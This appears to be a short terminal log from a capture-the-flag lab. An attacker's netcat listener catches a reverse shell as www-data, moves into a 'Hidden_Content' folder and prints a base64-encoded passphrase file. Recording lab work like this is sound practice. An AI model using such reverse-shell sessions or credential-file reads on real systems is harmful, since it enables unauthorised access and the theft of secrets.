 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.6.68.150] from (UNKNOWN) [10.201.104.26] 59528
$ cd Hidden_Content
cd Hidden_Content
sh: 1: cd: can't cd to Hidden_Content
$ cd ..
cd ..
$ cd..
cd..
sh: 3: cd..: not found
$ cd ..
cd ..
$ cd Hidden_Content
cd Hidden_Content
$ ls -la
ls -la
total 12
drwxrwxr-x 2 www-data www-data 4096 Jul  9  2023 .
drwxr-xr-x 4 www-data www-data 4096 Dec 13  2023 ..
-rw-rw-r-- 1 www-data www-data   29 Jul  9  2023 passphrase.txt
$ cat passphrase.txt
cat passphrase.txt
QWxsbWlnaHRGb3JFdmVyISEhCg==